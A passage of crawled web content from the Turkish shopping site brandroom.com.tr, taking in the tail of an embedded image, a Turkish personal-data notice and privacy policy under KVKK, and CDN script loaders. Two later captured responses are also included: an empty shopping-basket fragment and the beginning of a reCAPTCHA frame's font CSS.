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" style="width:100px; height:120px" /></a></div>
</div>
</div>

                            

                            <ul class="copyright">
                                <li>
                                    <a href="tel:4448994" class="m-footer-contact">444 89 94</a>
                                </li>
                                <li>
                                    <span class="icon-demsa">&nbsp;</span>
                                    
                                </li>
                                <li>&copy; 2025 Brandroom. T&uuml;m hakları saklıdır.</li>
                            </ul>

                            
                            


                        </div>
                        <div class="perc12 visible-desktop padl" id="copyright">
                            <p>© 2025 brandroom.com.tr. tüm hakları saklıdır.</p>
                        </div>
                    </div>


                    <div id="tracker-container" style="display: none;">
                        <div id="tracker-information">
                            <a href="javascript:void(0);" onclick="$.fancybox.close();" title="kapat" class="ti-close">Kapat</a>
                            <form action="/Uye/OrderTracker" id="frmOrderTracker" method="post" novalidate="novalidate">
                                <label>SİPARİŞ SORGULA</label>
                                <input type="text" id="txtEmail" name="email" value="" class="inputtxt" placeholder="E-posta Adresiniz" onfocus="focusFunc()" onblur="blurFunc()">
                                <input type="text" id="txtOrderNumber" name="orderNumber" value="" class="inputtxt" placeholder="Sipariş Numaranız" onfocus="focusFunc()" onblur="blurFunc()">
                                <button id="sbmtOrderTrack" class="inputbtn">SORGULA</button>
                                <div id="tracker-result"></div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="newsletter-popup" class="hidden">
        <div class="newsletter-popup-inside">
            <strong>KİŞİSEL VERİLERİN İŞLENMESİNE İLİŞKİN AYDINLATMA METNİ</strong>
<ol>
    <li><strong>Veri Sorumlusu, Kişisel Veri Kategorileri ve Toplanma Y&ouml;ntemleri</strong></li>
</ol>
6698 sayılı Kişisel Verilerin Korunması Kanunu (&ldquo;6698 sayılı KVKK&rdquo;) uyarınca; iletişim ve işlem g&uuml;venliği şeklindeki kişisel verileriniz tarafınızdan; elektronik ortamda yazılı veri aktarım yolu ile otomatik yollarla toplanmakta ve veri sorumlusu olarak Demsa İ&ccedil; ve Dış Ticaret Anonim Şirketi&nbsp; (&ldquo;Şirket&rdquo;) tarafımızca, detayları aşağıda a&ccedil;ıklanan kapsamda işlenmektedir.
<br/>
<br/>
<ol>
    <li value="2"><strong>Kişisel Verilerin İşlenme Ama&ccedil;ları ve Hukuki Sebebi</strong></li>
</ol>
<strong>Tarafımızca toplanan kişisel verileriniz aşağıdaki ama&ccedil;lara ve hukuki sebeplere bağlı olarak işlenmektedir.</strong>
<br/><br/>
<table align="center" border="1" cellpadding="0" cellspacing="0">
    <tbody>
        <tr>
            <td style="width:197px;"><strong>Veri İşleme Amacı</strong></td>
            <td style="width:233px;"><strong>Veri Kategorisi</strong></td>
            <td style="width:208px;"><strong>Hukuki Sebep</strong></td>
        </tr>
        <tr>
            <td style="width:197px;"><strong>Faaliyetlerin mevzuata uygun y&uuml;r&uuml;t&uuml;lmesi</strong></td>
            <td style="width:233px;">İşlem G&uuml;venliği</td>
            <td rowspan="2" style="width:208px;"><strong>6698 sayılı KVKK m.5/2-a</strong><br />
            Kanunlarda a&ccedil;ık&ccedil;a &ouml;ng&ouml;r&uuml;lmesi.<br />
            &nbsp;<br />
            <strong>6698 sayılı KVKK m.5/2-&ccedil; </strong><br />
            Veri sorumlusunun hukuki y&uuml;k&uuml;ml&uuml;l&uuml;ğ&uuml;n&uuml; yerine getirebilmesi i&ccedil;in zorunlu olması.</td>
        </tr>
        <tr>
            <td style="width:197px;height:136px;"><strong>Bilgi g&uuml;venliği s&uuml;re&ccedil;lerinin y&uuml;r&uuml;t&uuml;lmesi</strong></td>
            <td style="width:233px;height:136px;">İşlem G&uuml;venliği</td>
        </tr>
        <tr>
            <td style="width:197px;height:59px;"><strong>İletişim faaliyetlerinin y&uuml;r&uuml;t&uuml;lmesi</strong></td>
            <td style="width:233px;height:59px;">İletişim</td>
            <td rowspan="2" style="width:208px;height:59px;"><strong>6698 sayılı KVKK m.5/1</strong><br />
            İlgili kişinin a&ccedil;ık rızasının bulunması</td>
        </tr>
        <tr>
            <td style="width:197px;"><strong>M&uuml;şteri memnuniyeti s&uuml;re&ccedil;lerinin y&uuml;r&uuml;t&uuml;lmesi</strong></td>
            <td style="width:233px;">İletişim</td>
        </tr>
        <tr>
            <td style="width:197px;">&nbsp;<br />
            &nbsp;<br />
            <strong>Saklama ve arşiv faaliyetlerinin y&uuml;r&uuml;t&uuml;lmesi</strong></td>
            <td style="width:233px;">&nbsp;<br />
            &nbsp;<br />
            İletişim, İşlem G&uuml;venliği</td>
            <td style="width:208px;"><strong>6698 sayılı KVKK m.5/2-f</strong><br />
            İlgili kişinin temel hak ve &ouml;zg&uuml;rl&uuml;klerine zarar vermemek kaydıyla, veri sorumlusunun meşru menfaatleri i&ccedil;in veri işlenmesinin zorunlu olması</td>
        </tr>
    </tbody>
</table>

<div style="clear:both;">&nbsp;</div>

<ol>
    <li value="3"><strong>Kişisel Verilerin Aktarımı</strong></li>
</ol>
<strong>Kişisel verileriniz aşağıdaki şartlar d&acirc;hilinde &uuml;&ccedil;&uuml;nc&uuml; kişilere aktarılabilmektedir;</strong>
<br/><br/>
<table align="center" border="1" cellpadding="0" cellspacing="0">
    <tbody>
        <tr>
            <td style="width:218px;"><strong>Aktarımın Hukuki Sebebi</strong></td>
            <td style="width:210px;"><strong>Aktarımın Amacı</strong></td>
            <td style="width:210px;"><strong>Aktarım Yapılan Taraf</strong></td>
        </tr>
        <tr>
            <td style="width:218px;"><strong>6698 sayılı KVKK m.8/2-a</strong><br />
            İlgili kişinin temel hak ve &ouml;zg&uuml;rl&uuml;klerine zarar vermemek kaydıyla, veri sorumlusunun meşru menfaatleri i&ccedil;in veri işlenmesinin zorunlu olması</td>
            <td style="width:210px;">&nbsp;<br />
            <strong>Bilgi g&uuml;venliği s&uuml;re&ccedil;lerinin y&uuml;r&uuml;t&uuml;lmesi</strong> i&ccedil;in gerekli bilgilerin iş ortaklarımıza aktarılması</td>
            <td style="width:210px;">&nbsp;<br />
            &nbsp;<br />
            İş Ortakları</td>
        </tr>
        <tr>
            <td style="width:218px;"><strong>6698 sayılı KVKK m.8/2-a</strong><br />
            Veri sorumlusunun hukuki y&uuml;k&uuml;ml&uuml;l&uuml;ğ&uuml;n&uuml; yerine getirebilmesi i&ccedil;in zorunlu olması</td>
            <td style="width:210px;">&nbsp;<br />
            Faaliyetlerin mevzuata uygun y&uuml;r&uuml;t&uuml;lmesi</td>
            <td style="width:210px;">&nbsp;<br />
            Yetkili Kamu Kurumları</td>
        </tr>
    </tbody>
</table>

<div style="clear:both;">&nbsp;</div>

<ol>
    <li value="4"><strong>Başvuru Usul ve Esasları</strong></li>
</ol>
İlgili kişi olarak, 6698 Sayılı KVKK&rsquo;nın 11. maddesinde yer alan haklarınıza ilişkin taleplerinizi web sayfamızdan temin edebileceğiniz Kişisel Verilerin Korunmasına İlişkin Başvuru Formu&rsquo;nu doldurarak veya Veri Sorumlusuna Başvuru Usul ve Esasları Hakkında Tebliğ ile &ouml;ng&ouml;r&uuml;len asgari koşulları sağlayan başvurunuz ile aşağıdaki y&ouml;ntemlerle tarafımıza iletebilirsiniz. Yapacağınız başvuruyu Şirket olarak, talebinizin niteliğine g&ouml;re en kısa s&uuml;rede ve en ge&ccedil; otuz g&uuml;n i&ccedil;erisinde &uuml;cretsiz olarak sonu&ccedil;landıracağız. Ancak, işlemin ayrıca bir maliyeti gerektirmesi h&acirc;linde, Şirket tarafından Kişisel Verileri Koruma Kurulunca belirlenen tarifedeki &uuml;cret alınacaktır.<br />
&nbsp;
<table align="center" border="1" cellpadding="0" cellspacing="0">
    <tbody>
        <tr>
            <td style="width:310px;"><strong>Başvuru Yolu</strong></td>
            <td style="width:301px;"><strong>Başvuru Adresi</strong></td>
        </tr>
        <tr>
            <td style="width:310px;">KEP ile ileteceğiniz elektronik ileti</td>
            <td style="width:301px;"><a href="mailto:demsa@hs03.kep.tr">demsa@hs03.kep.tr</a></td>
        </tr>
        <tr>
            <td style="width:310px;">Sistemimizde kayıtlı e-posta adresinizle veya g&uuml;venli elektronik imzalı, mobil imzalı olarak ileteceğiniz ileti</td>
            <td style="width:301px;"><a href="mailto:kisiselveri@demsagroup.com">kvkk@demsagroup.com</a></td>
        </tr>
        <tr>
            <td style="width:310px;">Yazılı olarak şahsen veya noter kanalı ile ileteceğiniz başvuru</td>
            <td style="width:301px;">Kısıklı Cad. No:41 Altunizade 34662<br />
            &Uuml;sk&uuml;dar/ İSTANBUL</td>
        </tr>
    </tbody>
</table>

<div style="clear:both;">&nbsp;</div>
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;
        </div>
    </div>
    <div id="e-bulten-sozlesme">
        <p class="title"><strong>Gizlilik S&ouml;zleşmesi</strong></p>

<div class="backoffice-icerik">
<p>İşbu Gizlilik Politikası, <strong><a href="https://www.brandroom.com.tr ">www.brandroom.com.tr</a>&nbsp;</strong> E-Ticaret Sitesi&rsquo;nin (&ldquo;SİTE&rdquo;) &Uuml;YE&rsquo;lere ait kişisel verilerin toplanması ve kullanılmasına ilişkin a&ccedil;ıklamalar i&ccedil;ermektedir. SİTE&rsquo;ye giriş yapan ve/veya herhangi bir suretle SİTE&rsquo;den faydalanan &Uuml;YE, aşağıda belirtilen koşullara uyacağını kabul, beyan ve taahh&uuml;t eder.</p>

<p>DEMSA, SİTE &uuml;zerinden &Uuml;YE&rsquo;ler tarafından kendisine iletilen bilgileri &ldquo;Gizlilik Politikası&rdquo; ve &ldquo;Web Sitesi Kullanım Koşulları&rdquo; h&uuml;k&uuml;mleri doğrultusunda kullanabilir. Bu bilgileri işleyebilir, bir veritabanı &uuml;zerinde muhafaza edebilir. DEMSA aynı zamanda; &Uuml;YE&rsquo;nin kimliği, adresi, elektronik posta adresi, telefon numarası, IP adresi, SİTE&rsquo;nin hangi b&ouml;l&uuml;mlerini ziyaret ettiği, domain tipi, browser tipi, ziyaret tarihi, saati vs bilgileri de istatistiki değerlendirme, kampanyaların duyurusunu yapma ve kişiye y&ouml;nelik hizmetler sunma gibi ama&ccedil;larla kullanabilir. &Uuml;YE&rsquo;lere ait kişisel bilgiler, kanunla yetkili kılınan mercilerin talebi ve aşağıda sayılan haller hari&ccedil; olmak &uuml;zere ger&ccedil;ek ve t&uuml;zel &uuml;&ccedil;&uuml;nc&uuml; kişilere a&ccedil;ıklanmayacaktır.</p>

<p>&Uuml;YE, kendisi tarafından iletilen kişisel bilgilerin DEMSA, mevcut ve ilerideki iştirakleri, bağlı şirketleri, ortakları, halefleri ve/veya bunların belirleyecekleri &uuml;&ccedil;&uuml;nc&uuml; kişiler-kuruluşlar tarafından her t&uuml;rl&uuml; tanıtım, reklam, promosyon, iletişim, satış, pazarlama, mağaza kartı, kredi kartı ve &uuml;yelik uygulamaları i&ccedil;in s&uuml;resiz olarak veya &ouml;ng&ouml;recekleri s&uuml;re ile kaydedilmesine, yazılı/manyetik arşivlerde tutulmasına, muhafazasına, işlenmesine, g&uuml;ncellenmesine, paylaşılmasına, transferine ve kullanılmasına, aksi belirtilmediği s&uuml;rece SMS, internet, mektup, telefon vb. kanallardan temasa ge&ccedil;melerine izin vermektedir. &Uuml;YE, her zaman, veritabanında saklı olan kişisel bilgilerine, bunların kaynağına, alıcısına ve saklama amacına dair bilgi alma hakkına sahiptir. &Uuml;YE, veri paylaşım tercihlerini değiştirmek isterse bu talebini, DEMSA tarafından belirtilen iletişim kanallarına iletebilecektir.</p>

<p>&Uuml;YE&rsquo;ye ait kredi kartı bilgileri, şifreler, kart numaraları ve sair husus 128 bit şifreleme sistemi ile şifrelendirilip, DEMSA aray&uuml;z&uuml; aracılığıyla işlem yapılan Banka&rsquo;ya y&ouml;nlendirilir. Bu aşamada aktarılan bilgiler DEMSA&rsquo;ya ait veri tabanında depolanmamakta, verilere yalnızca &Uuml;YE ve Banka erişebilmektedir.</p>

<p>SİTE&rsquo;den yapılan alışverişler SSL (Secure Socket Layer) sertifikası ile g&uuml;vence altına alınmıştır. SSL teknolojisi, &Uuml;YE&rsquo;ye ait her t&uuml;rl&uuml; gizli, &ouml;zel bilgi/bilgilerin sisteme g&uuml;venli bir şekilde aktarılması, istenmeyen kişi ve/veya kurumlar tarafından alınıp, kullanılmasını engellemektedir.</p>

<p>DEMSA, SİTE&rsquo;yi ziyaret eden &Uuml;YE&rsquo;nin SİTE kullanımına ilişkin teknik tercihlerini analiz etme amacıyla cookie (&ccedil;erez) adı verilen veri dosyaları kullanmaktadır. &Uuml;YE, istediği takdirde cookie kullanımını &ouml;nleme amacıyla browser (tarayıcı) ayarlarını değiştirebilme imkanına sahiptir.</p>

<p>&nbsp;</p>
</div>

        <a href="Javascript:void(0);" class="e-bulten-onay" onclick="parent.jQuery.fancybox.close();">ONAYLIYORUM</a>
    </div>
    <a href="javascript:void(0);" class="overlay"></a>
    <!-- JQuery Libs -->
    <!-- JQuery Libs - End -->
    <script src="https://stn-brandroom.mncdn.com/Content/dist/common.js?v=r1n1d132" defer async></script>
    






    
    <script>
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/elevateZoom/jquery.elevateZoom-3.0.8.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/owl-carousel/owl.carousel.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/swiper/swiper.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/prettify.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster.bundle.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/jquery.mousewheel.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/hammer.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/TweenMax.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/jquery.pinchzoomer.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/jquery.tooltipster.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/jquery.touchSwipe.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/preview.min.js?v=r1n1d132');
    </script>

        <script>
            loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/Views/Urun/Index.js?v=r1n1d132');
        </script>
    <script>
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/Views/Urun/AjaxRequest.js?v=r1n1d132');
    </script>

    <script>
        window.dataLayer.push({
            'pageName': 'ProductDetail',
        });
    </script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.brandroom.com.tr/Lookup/GetSmallBasket?rand=0.029995591944701472
body_size: -1740
content:

        <div class="small-basket-inside">
            <div class="sb-header">
                <div class="title">ALIŞVERİŞ SEPETİNİZ</div>
                <a href="javascript:void(0);" class="close-small-basket">X</a>
            </div>
            <div class="empty-bag-msg" tabindex="3803">

                <p>Sepetinizde ürün bulunmamaktadır.</p>
                <a href="/" class="green-btn" title="Alışverişe Devam Et">Alışverişe Devam Et</a>
            </div>
        </div>
        <a href="javascript:void(0);" class="show-basket" rel="nofollow" title="Sepetinizde ürün bulunmamaktadır."><span class="count">0</span></a>
<div class="basket-overlay">
</div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdafeMqAAAAACP1Ox0R9h1TVHsE-lMzn7Ul18Gp&co=aHR0cHM6Ly93d3cuYnJhbmRyb29tLmNvbS50cjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3mx0nprwsege
body_size: 48813
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
